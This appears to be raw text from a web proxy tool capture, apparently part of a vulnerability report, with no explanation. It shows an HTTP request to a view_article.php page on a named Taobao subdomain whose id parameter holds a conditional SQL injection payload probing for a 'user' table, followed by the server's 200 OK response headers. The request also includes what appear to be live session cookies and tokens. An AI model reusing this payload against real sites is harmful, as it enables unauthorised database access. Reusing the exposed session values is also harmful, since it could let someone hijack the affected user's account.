 Raw Params Headers Hex
GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(1+and+exists(select+id+from+user))+ELSE+1/(SELECT+0)+END)) HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: mt=ci%3D-1_0; v=0; thw=cn; cna=Eu1EDfSXumkCAXx/MbvXSjln; wud=wud; cookie2=1c561bc90ed52661d5a97e48f177de34; t=90ae822c3171c234819983d1eed95460;
miid=5493158320335742023; _m_h5_tk=1d2a8450af3ee94e737852c5b3f2fdb3_1422116856780; _m_h5_tk_enc=6493e9ab38685097634eca753600ed71;
tkmb=e=zGU0g6e1d7xnyW5gckzC5SRSoSV%2BCJRsbB%2FqUvs5Uf58hRjnchOE8RJiVyxap21Z%2BF5k2ycdFwjLcpg6et5YWldFaIJiTj%2B8PB3D9WtY4uPRMmgp0PWxFg3THzlXWZl9d72ZRUy6HrHE
? < + > id 5 matche
Response
Raw Headers HTML Render
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 26 Jan 2015 10:16:57 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Vary: Accept-Encoding
S: STATUS_NOT_EXISTED
acc_inf: Eu1EDfSXumkCAXx/MbvXSjln 4
Vary: Accept-Encoding
Content-Length: 24366
<!DOCTYPE html>